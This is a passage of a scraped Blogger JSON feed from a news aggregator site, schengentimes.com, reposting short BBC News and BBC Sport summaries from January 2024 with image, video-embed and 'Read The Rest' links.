\/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009887888330365284_1768983486719&_=1768983486720
body_size: 6596
content:
// API callback
jQuery111009887888330365284_1768983486719({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team 